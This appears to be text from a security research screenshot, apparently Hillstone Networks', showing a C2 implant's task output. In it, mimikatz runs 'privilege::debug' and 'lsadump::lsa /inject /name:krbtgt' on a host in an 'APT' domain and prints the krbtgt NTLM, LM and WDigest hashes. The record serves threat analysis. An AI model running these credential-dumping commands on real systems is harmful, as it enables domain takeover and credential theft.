 Task 00078 (abc) returned against implant 8 on host APT\john* @ PC3 (2021-02-22 10:15:06)
.#####.   mimikatz 2.2.0 (x64) #18362 Jul 20 2019 22:57:37
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # lsadump::lsa /inject /name:krbtgt
Domain : APT / S-1-5-21-374680414-1105030488-2607252970
RID  : 000001f6 (502)
User : krbtgt
* Primary
NTLM : 5fae7c899798b24d56c697f86e8cc7d6
LM   :
Hash NTLM: 5fae7c899798b24d56c697f86e8cc7d6
ntlm- 0: 5fae7c899798b24d56c697f86e8cc7d6
lm  - 0: 00e2445c85493065ce295a27eaf2a536
* WDigest
01  5907e6370d8392c818d27c10a7df8eb5
02  f5bb526e923424e1557901b826d1c0fb
03  463751f2a96722b163226c31d9835e24
04  5907e6370d8392c818d27c10a7df8eb5
05  f5bb526e923424e1557901b826d1c0fb
06  b2f0ec5bed0a558b2a2dea148c2f57e7
07  5907e6370d8392c818d27c10a7df8eb5
08  ffca2bc3557ed623ecdc65ab2b07bdc7
山石网科安全技术研究院
BY